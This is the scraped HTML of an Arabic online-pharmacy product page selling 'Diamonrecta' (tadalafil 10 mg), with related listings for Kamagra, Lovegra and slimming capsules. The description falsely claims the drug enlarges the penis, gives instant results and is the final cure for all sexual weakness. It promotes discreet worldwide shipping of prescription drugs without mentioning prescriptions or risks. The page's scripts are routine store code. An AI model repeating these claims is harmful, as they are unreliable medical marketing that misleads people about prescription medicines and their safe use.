href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%a7%d9%8b/" rel="tag">مقوي+جنسياً</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d9%84%d9%84%d8%b6%d8%b9%d9%81%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">مقوي+للضعف+الجنسي</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%86%d8%b4%d8%b7%d8%ac%d9%86%d8%b3%d9%89/" rel="tag">منشط+جنسى</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%88%d9%82%d8%b9%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/" rel="tag">موقع+الصيدلية</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%88%d9%82%d8%b9%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/" rel="tag">موقع+صيدلية</a></span></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> Description </a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information"> <a href="#tab-additional_information"> Additional information </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><h1>ديامونركتا Diamonrecta</h1><p><span style="font-size: 12pt;">ديامونركتا أقراص من أشهر الأدوية المستخدمة.لذلك،تستخدم لعلاج <a href="https://minapotek.com">ضعف الانتصاب</a> وفى حالات تضخم البروستاتا ، وفيما يلى سوف نوضح كافة مكوناته .</span></p><h2><span id="mkwnat_diamonrecta">مكونات Diamonrecta</span></h2><p><span style="font-size: 12pt;"><strong>تادالافيل <a href="https://www.drugs.com/tadalafil.html" target="_blank" rel="noopener noreferrer">Tadalafil</a></strong> : ينتمي الدواء إلى مجموعة من الأدوية تسمى مثبطات فوسفوديستيراز 5 (PDE5) وتعمل هذه الأدوية على</span></p><ul><li><span style="font-size: 12pt;">زيادة تدفق الدم إلى <a href="https://minapotek.com">القضيب</a> مما يساعد فى علاج <a href="https://minapotek.com">ضعف الانتصاب</a></span></li><li><span style="font-size: 12pt;">إرخاء العضلات في البروستاتا والمثانة مما يساعد فى تقليل أعراض تضخم البروستاتا ، مثل صعوبة التبول أو الحاجة إلى التبول بشكل عاجل</span></li><li><span style="font-size: 12pt;">إرخاء الأوعية الدموية في الصدر وزيادة تدفق الدم إلى الرئتين مما يساعد في علاج ارتفاع ضغط الدم الرئوي</span></li></ul><h2><span id="diamonrecta_dway_alastmal">Diamonrecta دواعى الاستعمال</span></h2><h3><span id="dyamwnrkta_llaj_df_alantsab">ديامونركتا لعلاج ضعف الانتصاب</span></h3><p>يعمل منشط ديامونركتا للرجال على زيادة تدفق الدم إلى <a href="https://minapotek.com">العضو الذكرى</a> مما يحسن من مشكلة ضعف الانتصاب.</p><h3><span id="dyamwnrkta_llaj_tdkhm_albrwstata">ديامونركتا Diamonrecta لعلاج تضخم البروستاتا</span></h3><p><span style="font-size: 12pt;">عادةً ما يعاني الرجال المصابون بتضخم البروستاتا الحميد من صعوبة التبول ،ونقص تدفق البول والحاجة إلى الاستيقاظ ليلاً للتبول.</span></p><p><span style="font-size: 12pt;">ويُستخدم دواء ديامونركتا فى حالات تضخم البروستات لأنه يساعد على استرخاء عضلات البروستاتا والمثانة مما يخفف من هذه الأعراض</span></p><p><span style="font-size: 12pt;">&#8211; يمنحك قضيب اكبر وانتصاب أكثر صلابة.</span></p><p><span style="font-size: 12pt;">&#8211; الحل النهائي لجميع مشاكل<a href="https://ar.wikipedia.org/wiki/%D8%B9%D8%AC%D8%B2_%D8%AC%D9%86%D8%B3%D9%8A"> الضعف الجنسي</a>.</span></p><p><span style="font-size: 12pt;">&#8211; يحفز تدفق الدم للأوعية الدموية، ممّا يزيد من قوّة الانتصاب.</span></p><p><span style="font-size: 12pt;">&#8211; يمنحك انتصاب قوي وتحكم في القذف لمدة طويلة تفوق توقّعاتك.</span></p><p><span style="font-size: 12pt;">&#8211; نتائج فورية بعد الاستخدام مباشرةً تستطيع ممارسة العلاقة بنجاح.</span></p><p>احصل على ديامونركتا Diamonrecta من متجر صيدليتي .</p><p>&nbsp;</p><p>يقدم متجر <strong>صيدليتي</strong> منتجات خاصة للرجال لمعالجة <a href="https://minapotek.com?v=d3d4c5deb455"><strong>المشاكل الجنسية</strong></a> التي يواجهها الرجال أثناء العلاقة الزوجية  مثل : <a href="https://minapotek.com?v=d3d4c5deb455">الضعف الجنسي</a> ، <a href="https://minapotek.com?v=d3d4c5deb455">ضعف الإنتصاب</a> ، <a href="https://minapotek.com?v=d3d4c5deb455">طول القضيب</a> ، ضعف <a href="https://ar.wikipedia.org/wiki/%D8%B1%D8%BA%D8%A8%D8%A9_%D8%AC%D9%86%D8%B3%D9%8A%D8%A9">الشهوة الجنسية</a>،<a href="https://minapotek.com?v=d3d4c5deb455">سرعة القذف</a> و العجز الجنسي حيث يقدم حلول و أدوية طبية و مصرحة لعلاج هذه المشاكل مثل : نسكافيه ماكس مان للرجال ، فيجور ، سيالس ، حبوب الكولاجين،فياجرا و العسل الملكي . يمكنك طلب هذه المنتجات أونلاين و بكل راحة</p><p>يوجد توصيل و<strong> شحن لكافة مناطق العالم</strong> خصوصاً دول الخليج العربي منها : المملكة العربية السعودية و مملكة البحرين و الامارات العربية المتحدة و سلطنة عمان و قطر و الكويت ، يوفر متجر صيدليتي طرق دفع آمنة و مريحة و سهلة دون الحاجة لطرف ثالث ، و بطرق شحن متعددة تعتمد بشكل أساسي على وقت ارسال المنتج للمشتري ، يضمن متجر صيدليتي وصول المنتجات بسرعة و بدون أي خدوش أو مشكلة في المنتج ، يمكنك الآن الطلب أونلاين و وصول المنتج لحد باب بيتك دون الحاجة للذهاب الي الصيدلية للحصول على دواء معين ، لذلك اوجدنا متجر صيدليتي ليحافظ على سرية الأمر و دون الحاجة للخجل من الطلب أو الاستفسار عن منتج ، يوفر لك متجر صيدليتي</p><p><span style="font-size: 12pt;"> </span></p><div class="code-block code-block-1"><div class="ai-attributes"></div></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Additional information</h2><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dose"><th class="woocommerce-product-attributes-item__label">الجرعة</th><td class="woocommerce-product-attributes-item__value"><p>10 mg</p></td></tr></table></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-4"><li class="product type-product post-2215 status-publish first instock product_cat-88 product_cat-20 product_tag-762 product_tag-756 product_tag-214 product_tag-606 product_tag-765 product_tag-757 product_tag-764 product_tag-759 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-760 product_tag-766 product_tag-286 product_tag-763 product_tag-608 product_tag-761 product_tag-758 product_tag-755 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/2215" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2019/12/8-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فياجرا نسائي ليالي نسائي" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">  فياجرا نسائي + ليالي نسائي Lovegra 100mg x8pills + Lialee Salva</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='2215'><span class="woocommerce-Price-amount amount">175&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=2215" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2215" data-product_sku="" aria-label="Add to cart: &ldquo;  فياجرا نسائي + ليالي نسائي Lovegra 100mg x8pills + Lialee Salva&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-2216 status-publish instock product_cat-88 product_cat-20 product_tag-545 product_tag-541 product_tag-548 product_tag-550 product_tag-552 product_tag-546 product_tag-538 product_tag-555 product_tag-351 product_tag-350 product_tag-556 product_tag-554 product_tag-553 product_tag-547 product_tag-551 product_tag-549 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-286 product_tag-543 product_tag-352 product_tag-539 product_tag-540 product_tag-542 product_tag-544 product_tag-557 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/2216" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2019/12/9-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="حبوب الكاماجرا KAMAGRA 100mg X16 pills" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">حبوب الكاماجرا KAMAGRA 100mg X16 pills</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='2216'><span class="woocommerce-Price-amount amount">730&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=2216" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2216" data-product_sku="" aria-label="Add to cart: &ldquo;حبوب الكاماجرا KAMAGRA 100mg X16 pills&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-1543 status-publish instock product_cat-51 product_cat-20 product_tag-821 product_tag-468 product_tag-813 product_tag-819 product_tag-815 product_tag-824 product_tag-814 product_tag-817 product_tag-822 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-823 product_tag-286 product_tag-820 product_tag-816 product_tag-818 product_tag-478 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/1543" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2019/11/13-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="كبسولات سليمنج بومب SLIMING BOMB" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">كبسولات سليمنج بومب SLIMING BOMB</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='1543'><span class="woocommerce-Price-amount amount">120&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=1543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1543" data-product_sku="" aria-label="Add to cart: &ldquo;كبسولات سليمنج بومب SLIMING BOMB&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-1540 status-publish last instock product_cat-51 product_cat-50 product_cat-88 product_cat-20 product_tag-821 product_tag-468 product_tag-813 product_tag-819 product_tag-815 product_tag-824 product_tag-814 product_tag-817 product_tag-822 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-823 product_tag-286 product_tag-820 product_tag-816 product_tag-818 product_tag-478 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/1540" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2019/11/31-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="هوديا جوردوني HOODIA GORDONII" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">هوديا جوردوني HOODIA GORDONII</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='1540'><span class="woocommerce-Price-amount amount">172&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=1540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1540" data-product_sku="" aria-label="Add to cart: &ldquo;هوديا جوردوني HOODIA GORDONII&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li></ul></section></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>حمل تطبيق الهاتف الان متاح على</p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer"> <a href="https://play.google.com/store/apps/details?id=com.appli.webview1" target="_blank"><span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2022/06/google-play-button-pklivtpea5t6smi8qhtxjsmrfxqvxf5b7lnvlir4ay.png" alt="" title="" /></span></a></div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p> حقوق النشر محفوظة &#8211; 2022 ©</p></div></div></div></div></div></div></footer></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ChildthemeMatjareepaid/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="woocommerce-multi-currency wmc-right style-1 wmc-collapse wmc-bottom wmc-sidebar"
 style=""><div class="wmc-list-currencies"><div class="wmc-title"> اختر العملة</div><div class="wmc-currency wmc-active"
 data-currency='USD'> <span>USD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='USD'>United States (US) dollar</a></div><div class="wmc-currency "
 data-currency='SAR'> <span>SAR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='SAR'>Saudi riyal</a></div><div class="wmc-currency "
 data-currency='EUR'> <span>EUR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='EUR'>Euro</a></div><div class="wmc-currency "
 data-currency='NOK'> <span>NOK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='NOK'>Norwegian krone</a></div><div class="wmc-currency "
 data-currency='SEK'> <span>SEK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='SEK'>Swedish krona</a></div><div class="wmc-currency "
 data-currency='DKK'> <span>DKK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='DKK'>Danish krone</a></div><div class="wmc-currency "
 data-currency='BHD'> <span>BHD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='BHD'>Bahraini dinar</a></div><div class="wmc-currency "
 data-currency='KWD'> <span>KWD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='KWD'>Kuwaiti dinar</a></div><div class="wmc-currency "
 data-currency='AED'> <span>AED</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='AED'>United Arab Emirates dirham</a></div><div class="wmc-currency "
 data-currency='QAR'> <span>QAR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='QAR'>Qatari riyal</a></div><div class="wmc-currency "
 data-currency='OMR'> <span>OMR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='OMR'>Omani rial</a></div><div class="wmc-currency "
 data-currency='EGP'> <span>EGP</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='EGP'>Egyptian pound</a></div><div class="wmc-currency "
 data-currency='JOD'> <span>JOD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='JOD'>Jordanian dinar</a></div><div class="wmc-currency "
 data-currency='ILS'> <span>ILS</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='ILS'>Israeli new shekel</a></div><div class="wmc-currency "
 data-currency='TRY'> <span>TRY</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='TRY'>Turkish lira</a></div><div class="wmc-currency "
 data-currency='GBP'> <span>GBP</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='GBP'>Pound sterling</a></div><div class="wmc-sidebar-open"></div></div></div> <script>document.addEventListener("DOMContentLoaded", function () {
        const map = {
            "United States (US) dollar": "دولار أمريكي",
            "Euro": "يورو",
            "Israeli new shekel": "شيكل إسرائيلي",
            "Saudi riyal": "ريال سعودي",
            "Turkish lira": "ليرة تركية",
            "Qatari riyal": "ريال قطري",
            "Jordanian dinar": "دينار أردني",
            "Egyptian pound": "جنيه مصري",
            "Pound sterling": "جنيه إسترليني",
            "United Arab Emirates dirham": "درهم إماراتي",
            "Omani rial": "ريال عماني",
            "Kuwaiti dinar": "دينار كويتي",
            "Bahraini dinar": "دينار بحريني",
            "Norwegian krone": "كرونة نرويجية",
            "Swedish krona": "كرونة سويدية",
            "Danish krone": "كرونة دنماركية"
        };

        document.querySelectorAll("body *").forEach(el => {
            if (el.children.length === 0 && el.textContent) {
                const text = el.textContent.trim();
                if (map[text]) {
                    el.textContent = map[text];
                }
            }
        });
    });</script> <div class="xoo-wsc-modal"><div class="xoo-wsc-basket " style=""> <span class="xoo-wsc-items-count">0</span> <span class="xoo-wsc-icon-basket6 xoo-wsc-bki"></span></div><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"> <span class="xoo-wsc-block-cart"></span><div class="xoo-wsc-header"><div class="xoo-wsc-notification-bar"></div> <span class="xoo-wsc-ctxt">عربتك</span> <span class="xoo-wsc-icon-cross xoo-wsc-close"></span></div><div class="xoo-wsc-body"></div><div class="xoo-wsc-footer"><div class="xoo-wsc-related-products"></div><div class="xoo-wsc-footer-content"></div></div></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div> <span class="xoo-wsc-notice"></span></div></div> <script type="text/javascript">( function( $ ) {
            $( document.body ).on( 'updated_checkout', function(data) {
                var ajax_url = "https://minapotek.com/wp-admin/admin-ajax.php",
                country_code = $('#billing_country').val();
                var ajax_data = {
                    action: 'append_country_prefix_in_billing_phone',
                    country_code: $('#billing_country').val()
                };
                $.post( ajax_url, ajax_data, function( response ) { 
                    $('#billing_phone').val(response);
                });
            } );
        } )( jQuery );</script> <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/minapotek.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","@id":"https:\/\/minapotek.com\/product-category\/%d8%ac%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062f\u064a\u0627\u0645\u0648\u0646\u0631\u0643\u062a\u0627  Diamonrecta","@id":"https:\/\/minapotek.com\/product\/5535"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/minapotek.com\/product\/5535#product","name":"\u062f\u064a\u0627\u0645\u0648\u0646\u0631\u0643\u062a\u0627  Diamonrecta","url":"https:\/\/minapotek.com\/product\/5535","description":"\u062f\u064a\u0627\u0645\u0648\u0646\u0631\u0643\u062a\u0627 Diamonrecta\r\n\u062f\u064a\u0627\u0645\u0648\u0646\u0631\u0643\u062a\u0627 \u0623\u0642\u0631\u0627\u0635 \u0645\u0646 \u0623\u0634\u0647\u0631 \u0627\u0644\u0623\u062f\u0648\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u0629.\u0644\u0630\u0644\u0643\u060c\u062a\u0633\u062a\u062e\u062f\u0645 \u0644\u0639\u0644\u0627\u062c \u0636\u0639\u0641 \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0628 \u0648\u0641\u0649 \u062d\u0627\u0644\u0627\u062a \u062a\u0636\u062e\u0645 \u0627\u0644\u0628\u0631\u0648\u0633\u062a\u0627\u062a\u0627 \u060c \u0648\u0641\u064a\u0645\u0627 \u064a\u0644\u0649 \u0633\u0648\u0641 \u0646\u0648\u0636\u062d \u0643\u0627\u0641\u0629 \u0645\u0643\u0648\u0646\u0627\u062a\u0647 .\r\n\u0645\u0643\u0648\u0646\u0627\u062a Diamonrecta\r\n\u062a\u0627\u062f\u0627\u0644\u0627\u0641\u064a\u0644\u00a0Tadalafil\u00a0: \u064a\u0646\u062a\u0645\u064a \u0627\u0644\u062f\u0648\u0627\u0621 \u0625\u0644\u0649 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u064a\u0629 \u062a\u0633\u0645\u0649 \u0645\u062b\u0628\u0637\u0627\u062a \u0641\u0648\u0633\u0641\u0648\u062f\u064a\u0633\u062a\u064a\u0631\u0627\u0632 5 (PDE5) \u0648\u062a\u0639\u0645\u0644 \u0647\u0630\u0647 \u0627\u0644\u0623\u062f\u0648\u064a\u0629 \u0639\u0644\u0649\r\n\r\n \t\u0632\u064a\u0627\u062f\u0629 \u062a\u062f\u0641\u0642 \u0627\u0644\u062f\u0645 \u0625\u0644\u0649 \u0627\u0644\u0642\u0636\u064a\u0628 \u0645\u0645\u0627 \u064a\u0633\u0627\u0639\u062f \u0641\u0649 \u0639\u0644\u0627\u062c \u0636\u0639\u0641 \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0628\r\n \t\u0625\u0631\u062e\u0627\u0621 \u0627\u0644\u0639\u0636\u0644\u0627\u062a \u0641\u064a \u0627\u0644\u0628\u0631\u0648\u0633\u062a\u0627\u062a\u0627 \u0648\u0627\u0644\u0645\u062b\u0627\u0646\u0629 \u0645\u0645\u0627 \u064a\u0633\u0627\u0639\u062f \u0641\u0649 \u062a\u0642\u0644\u064a\u0644 \u0623\u0639\u0631\u0627\u0636 \u062a\u0636\u062e\u0645 \u0627\u0644\u0628\u0631\u0648\u0633\u062a\u0627\u062a\u0627 \u060c \u0645\u062b\u0644 \u0635\u0639\u0648\u0628\u0629 \u0627\u0644\u062a\u0628\u0648\u0644 \u0623\u0648 \u0627\u0644\u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u0627\u0644\u062a\u0628\u0648\u0644 \u0628\u0634\u0643\u0644 \u0639\u0627\u062c\u0644\r\n \t\u0625\u0631\u062e\u0627\u0621 \u0627\u0644\u0623\u0648\u0639\u064a\u0629 \u0627\u0644\u062f\u0645\u0648\u064a\u0629 \u0641\u064a \u0627\u0644\u0635\u062f\u0631 \u0648\u0632\u064a\u0627\u062f\u0629 \u062a\u062f\u0641\u0642 \u0627\u0644\u062f\u0645 \u0625\u0644\u0649 \u0627\u0644\u0631\u0626\u062a\u064a\u0646 \u0645\u0645\u0627 \u064a\u0633\u0627\u0639\u062f \u0641\u064a \u0639\u0644\u0627\u062c \u0627\u0631\u062a\u0641\u0627\u0639 \u0636\u063a\u0637 \u0627\u0644\u062f\u0645 \u0627\u0644\u0631\u0626\u0648\u064a\r\n\r\nDiamonrecta \u062f\u0648\u0627\u0639\u0649 \u0627\u0644\u0627\u0633\u062a\u0639\u0645\u0627\u0644\r\n\u062f\u064a\u0627\u0645\u0648\u0646\u0631\u0643\u062a\u0627 \u0644\u0639\u0644\u0627\u062c \u0636\u0639\u0641 \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0628\r\n\u064a\u0639\u0645\u0644 \u0645\u0646\u0634\u0637 \u062f\u064a\u0627\u0645\u0648\u0646\u0631\u0643\u062a\u0627 \u0644\u0644\u0631\u062c\u0627\u0644 \u0639\u0644\u0649 \u0632\u064a\u0627\u062f\u0629 \u062a\u062f\u0641\u0642 \u0627\u0644\u062f\u0645 \u0625\u0644\u0649 \u0627\u0644\u0639\u0636\u0648 \u0627\u0644\u0630\u0643\u0631\u0649 \u0645\u0645\u0627 \u064a\u062d\u0633\u0646 \u0645\u0646 \u0645\u0634\u0643\u0644\u0629 \u0636\u0639\u0641 \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0628.\r\n\u062f\u064a\u0627\u0645\u0648\u0646\u0631\u0643\u062a\u0627 Diamonrecta \u0644\u0639\u0644\u0627\u062c \u062a\u0636\u062e\u0645 \u0627\u0644\u0628\u0631\u0648\u0633\u062a\u0627\u062a\u0627\r\n\u0639\u0627\u062f\u0629\u064b \u0645\u0627 \u064a\u0639\u0627\u0646\u064a \u0627\u0644\u0631\u062c\u0627\u0644 \u0627\u0644\u0645\u0635\u0627\u0628\u0648\u0646 \u0628\u062a\u0636\u062e\u0645 \u0627\u0644\u0628\u0631\u0648\u0633\u062a\u0627\u062a\u0627 \u0627\u0644\u062d\u0645\u064a\u062f \u0645\u0646 \u0635\u0639\u0648\u0628\u0629 \u0627\u0644\u062a\u0628\u0648\u0644 \u060c\u0648\u0646\u0642\u0635 \u062a\u062f\u0641\u0642 \u0627\u0644\u0628\u0648\u0644 \u0648\u0627\u0644\u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u0627\u0644\u0627\u0633\u062a\u064a\u0642\u0627\u0638 \u0644\u064a\u0644\u0627\u064b \u0644\u0644\u062a\u0628\u0648\u0644.\r\n\r\n\u0648\u064a\u064f\u0633\u062a\u062e\u062f\u0645 \u062f\u0648\u0627\u0621 \u062f\u064a\u0627\u0645\u0648\u0646\u0631\u0643\u062a\u0627 \u0641\u0649 \u062d\u0627\u0644\u0627\u062a \u062a\u0636\u062e\u0645 \u0627\u0644\u0628\u0631\u0648\u0633\u062a\u0627\u062a \u0644\u0623\u0646\u0647 \u064a\u0633\u0627\u0639\u062f \u0639\u0644\u0649 \u0627\u0633\u062a\u0631\u062e\u0627\u0621 \u0639\u0636\u0644\u0627\u062a \u0627\u0644\u0628\u0631\u0648\u0633\u062a\u0627\u062a\u0627 \u0648\u0627\u0644\u0645\u062b\u0627\u0646\u0629 \u0645\u0645\u0627 \u064a\u062e\u0641\u0641 \u0645\u0646 \u0647\u0630\u0647 \u0627\u0644\u0623\u0639\u0631\u0627\u0636\r\n\r\n- \u064a\u0645\u0646\u062d\u0643 \u0642\u0636\u064a\u0628 \u0627\u0643\u0628\u0631 \u0648\u0627\u0646\u062a\u0635\u0627\u0628 \u0623\u0643\u062b\u0631 \u0635\u0644\u0627\u0628\u0629.\r\n\r\n- \u0627\u0644\u062d\u0644 \u0627\u0644\u0646\u0647\u0627\u0626\u064a \u0644\u062c\u0645\u064a\u0639 \u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u0636\u0639\u0641 \u0627\u0644\u062c\u0646\u0633\u064a.\r\n\r\n- \u064a\u062d\u0641\u0632 \u062a\u062f\u0641\u0642 \u0627\u0644\u062f\u0645 \u0644\u0644\u0623\u0648\u0639\u064a\u0629 \u0627\u0644\u062f\u0645\u0648\u064a\u0629\u060c \u0645\u0645\u0651\u0627 \u064a\u0632\u064a\u062f \u0645\u0646 \u0642\u0648\u0651\u0629 \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0628.\r\n\r\n- \u064a\u0645\u0646\u062d\u0643 \u0627\u0646\u062a\u0635\u0627\u0628 \u0642\u0648\u064a \u0648\u062a\u062d\u0643\u0645 \u0641\u064a \u0627\u0644\u0642\u0630\u0641 \u0644\u0645\u062f\u0629 \u0637\u0648\u064a\u0644\u0629 \u062a\u0641\u0648\u0642 \u062a\u0648\u0642\u0651\u0639\u0627\u062a\u0643.\r\n\r\n- \u0646\u062a\u0627\u0626\u062c \u0641\u0648\u0631\u064a\u0629 \u0628\u0639\u062f \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0645\u0628\u0627\u0634\u0631\u0629\u064b \u062a\u0633\u062a\u0637\u064a\u0639 \u0645\u0645\u0627\u0631\u0633\u0629 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u0646\u062c\u0627\u062d.\r\n\r\n\u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u062f\u064a\u0627\u0645\u0648\u0646\u0631\u0643\u062a\u0627 Diamonrecta \u0645\u0646 \u0645\u062a\u062c\u0631 \u0635\u064a\u062f\u0644\u064a\u062a\u064a .\r\n\r\n&amp;nbsp;\r\n\r\n\u064a\u0642\u062f\u0645 \u0645\u062a\u062c\u0631 \u0635\u064a\u062f\u0644\u064a\u062a\u064a \u0645\u0646\u062a\u062c\u0627\u062a \u062e\u0627\u0635\u0629 \u0644\u0644\u0631\u062c\u0627\u0644 \u0644\u0645\u0639\u0627\u0644\u062c\u0629 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u062c\u0646\u0633\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u0648\u0627\u062c\u0647\u0647\u0627 \u0627\u0644\u0631\u062c\u0627\u0644 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 